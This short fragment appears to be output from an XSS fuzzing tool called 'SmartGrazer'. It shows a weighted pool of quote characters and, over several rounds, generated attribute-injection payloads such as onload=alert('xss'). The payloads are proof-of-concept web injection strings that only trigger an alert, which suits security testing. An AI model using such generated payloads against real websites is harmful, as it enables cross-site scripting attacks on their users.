 element pool
" : 100
' : 100
`: 100
: 100
...
SmartGrazer: round 1
` onload='alert("xss");'
` onload=alert(xss);
" : 75
' : 75
` : 100
: 100
...
SmartGrazer: round 2
" onload=`alert('xss');`
onload=`alert(xss)`;
" : 56
' : 56
` : 100
: 100
...
SmartGrazer: round 3
` onload= alert(`xss`);
` onload= alert(`xss`);
" : 56
' : 56
` : 100
: 100
...
` onload= alert(`xss`);